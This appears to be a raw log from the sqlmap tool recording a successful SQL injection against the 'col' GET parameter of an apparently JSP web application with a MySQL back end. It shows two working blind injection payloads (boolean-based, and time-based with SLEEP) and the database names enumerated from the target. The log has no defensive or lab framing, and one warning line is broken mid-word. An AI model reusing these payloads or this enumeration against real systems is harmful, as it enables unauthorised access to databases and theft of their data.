 Place: GET
Parameter: col
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: col=????' AND 6567=6567 AND 'Tuzd'='Tuzd
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: col=????' AND SLEEP(5) AND 'jODB'='jODB
---
[16:43:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:43:43] [INFO] fetching database names
[16:43:43] [INFO] fetching number of databases
[16:43:43] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[16:43:43] [INFO] retrieved: 4
[16:43:43] [INFO] retrieved: information_schema
[16:43:51] [INFO] retrieved: mysql
[16:43:53] [INFO] retrieved: oak
[16:43:54] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] oak
[*] test